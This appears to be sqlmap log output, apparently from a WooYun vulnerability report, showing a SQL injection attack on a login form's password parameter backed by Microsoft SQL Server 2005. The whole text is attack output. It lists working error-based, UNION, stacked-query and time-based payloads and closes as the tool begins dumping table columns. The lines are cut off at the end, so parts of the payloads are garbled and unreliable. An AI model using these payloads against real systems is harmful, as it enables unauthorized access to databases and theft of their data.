 [22:04:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:04:48] [INFO] testing connection to the target URL
[22:04:48] [INFO] heuristically checking if the target is protected by some k
 of WAF/IPS/IDS
[22:04:48] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: password (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
    Payload: method=login&fid=login&login_id=88952634&login=%EF%BF%BD%EF%BF%B
2%BC&password=8895263') AND 9875=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR
8)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9875=9875) THEN CHAR(49) ELSE CHAR
) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(122)+CHAR(113))) AND ('Zbnm'='Zbnm
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: method=login&fid=login&login_id=88952634&login=%EF%BF%BD%EF%BF%B
2%BC&password=8895263') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
,NULL,CHAR(113)+CHAR(120)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(78)+CHAR(80)+CHA
21)+CHAR(84)+CHAR(117)+CHAR(70)+CHAR(109)+CHAR(79)+CHAR(111)+CHAR(119)+CHAR(1
+CHAR(118)+CHAR(122)+CHAR(122)+CHAR(113),NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: method=login&fid=login&login_id=88952634&login=%EF%BF%BD%EF%BF%B
2%BC&password=8895263'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: method=login&fid=login&login_id=88952634&login=%EF%BF%BD%EF%BF%B
2%BC&password=8895263') WAITFOR DELAY '0:0:5'--
---
[22:04:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org
[22:04:48] [INFO] fetching columns for table in database